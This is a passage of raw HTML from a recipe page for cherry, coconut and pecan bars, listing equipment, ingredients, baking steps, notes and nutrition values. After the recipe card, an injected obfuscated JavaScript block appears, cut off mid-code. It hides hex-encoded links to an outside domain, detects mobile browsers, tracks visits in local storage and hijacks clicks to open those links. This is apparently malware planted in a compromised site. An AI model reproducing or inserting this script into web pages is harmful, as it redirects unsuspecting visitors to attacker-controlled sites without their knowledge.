6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132809 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132809 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">210</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132809-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132809><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 15&#215;20&quot; cookie sheet pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-132809-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132809-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132809 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132809-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=132809 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=132809 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=132809 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened (3 sticks) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">firmly packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>sweetened coconut</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried cherries</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>pecans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">coarsely chopped (measure after chopping)</span></li></ul></div></div><div
id=recipe-132809-instructions class="wprm-recipe-instructions-container wprm-recipe-132809-instructions-container wprm-block-text-normal" data-recipe=132809><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132809-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-132809-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grease or spray a large 15-1/2&#8243;x20” cookie sheet with cooking spray.</div></li><li
id=wprm-recipe-132809-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.</div></li><li
id=wprm-recipe-132809-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Beat at medium speed with an electric mixer until fluffy.</div></li><li
id=wprm-recipe-132809-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in flour, dried cherries, coconut and pecans with wooden spoon until combined.</div></li><li
id=wprm-recipe-132809-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir thoroughly; this may take 4-5 minutes.</span></div></li><li
id=wprm-recipe-132809-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread mixture into cookie sheet and pat down firmly.</div></li><li
id=wprm-recipe-132809-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350 degrees for about 25-30 minutes, or until lightly browned and a toothpick inserted in center comes out clean.</div></li><li
id=wprm-recipe-132809-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely before cutting into bars.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132809-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> Be careful not to over-bake the bars or they may dry out.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Make sure the cookie dough is stirred really well and ingredients adhere together.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I was baking multiple pans at the same time. My pans took about 35-40 minutes to bake.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> You will have to stretch the dough and pat it down firmly to get it to fit the pan. I had to keep my hands slightly moist to achieve this.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132809-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">210</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">25</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">100</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">65</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">407</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">21</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, cherries, cherry dessert, coconut, cookie, dessert, pecans</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 